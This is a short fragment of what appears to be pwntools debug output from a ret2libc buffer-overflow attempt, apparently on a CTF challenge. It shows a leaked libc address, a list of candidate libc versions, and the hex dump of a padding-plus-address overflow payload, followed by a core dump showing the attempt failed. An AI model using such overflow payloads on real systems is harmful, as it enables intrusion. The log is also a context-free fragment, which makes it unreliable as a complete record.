 00000004
0xf7e283c0
[+] There are multiple libc that meet current constraints :
0 - libc-2.18-9.mga4.i586_2
1 - libc6_2.30-7_i386
2 - libc-2.32.9000-26.fc34.x86_64
[+] Choose one : 0
[DEBUG] Sent 0x99 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000080  61 61 61 61  61 61 61 61  61 61 61 61  a0 76 d9 f7  |aaaa|aaaa|aaaa|·v··|
00000090  00 00 00 00  07 83 e9 f7  0a  |····|····|·|
00000099
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$